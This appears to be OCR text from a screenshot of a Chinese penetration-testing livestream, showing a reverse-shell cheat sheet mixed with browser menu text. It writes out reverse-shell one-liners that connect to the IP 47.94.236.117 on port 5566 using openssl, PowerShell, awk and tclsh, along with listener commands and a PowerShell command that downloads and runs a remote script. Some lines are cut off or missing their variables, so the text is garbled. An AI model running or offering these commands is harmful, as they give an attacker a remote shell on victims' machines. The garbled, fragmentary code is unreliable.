 BUUCTF在线评测
crackme.pyc_免费高速下载|百度
下载内容
您正在共享屏幕
127.0.0.1:5000/?user=gASVOv
[~]#棱角 ::Edge.Forum*
43:44
forum.ywhack.com/shell.php
正在讲话: 小迪安全;
更新
Copy
openssl s_server -quiet -key key.pem -cert cert.pem -port 5566
Copy or
ncat --ssl -vv -l -p 5566
Copy Victim:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 47.94.236.117:5566 > /tmp/s; rm /tmp/s
Copy
Powershell:
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("47.94.236.117",5566); = .GetStream();[byte[]] = 0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCII
复制 Ctrl+C
复制指向突出显示的内容的链接
使用Google搜索"powershell -NoP -NonI -W Hidden -Exec Bypass -..."
打印... Ctrl+P
将所选内容翻译为中文（简体）
使用 IDM 下载选定链接
FeHelper
FH-Charset
从 Google 获取图片说明
检查
Copy
powershell -nop -c " = New-Objec
0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(,0, ); = (i
Copy
powershell IEX (New-Object Net.W
004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')
Copy
Awk:
awk 'BEGIN {s = "/inet/tcp/0/47.94.236.117/5566"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
Copy
直接powershell上线啊
TCLsh
说点什么...
echo 'set s [socket 47.94.236.117 5566];while 42 { puts -nonewline  "shell>";flush ;gets  c;set e "exec ";if {![catch {set r [eval ]} err]} { puts   }; flush ; }; close ;' | tclsh
Copy
Java:
英
20:52
2023-07-28